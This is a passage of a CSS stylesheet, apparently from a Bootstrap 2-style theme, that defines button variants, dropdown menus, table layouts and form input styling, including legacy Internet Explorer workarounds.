.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.btn {
  font-weight: bold;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 5px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #eeeeee;
  color: #333333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #bbbbbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.btn:active,
.btn.active {
  background-color: #cccccc \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}
.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}
.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0071c9;
  background-image: -moz-linear-gradient(top, #008cc9, #0049c9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#0049c9));
  background-image: -webkit-linear-gradient(top, #008cc9, #0049c9);
  background-image: -o-linear-gradient(top, #008cc9, #0049c9);
  background-image: linear-gradient(to bottom, #008cc9, #0049c9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff0049c9', GradientType=0);
  border-color: #0049c9 #0049c9 #002d7d;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0049c9;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #ffffff;
  background-color: #0049c9;
  *background-color: #0040b0;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #003696 \9;
}
.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}
.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}
.btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #ffffff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #008cc9;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #006896;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover {
  color: #333333;
  text-decoration: none;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
}
.table td {
  padding: 8px;
  text-align: left;
  vertical-align: top;
}
.table th {
  text-align: left;
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.table tbody tr.success td {
  background-color: #dff0d8;
}
.table tbody tr.error td {
  background-color: #f2dede;
}
.table tbody tr.warning td {
  background-color: #fcf8e3;
}
.table tbody tr.info td {
  background-color: #d9edf7;
}
.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}
.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
  margin-left: 3px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
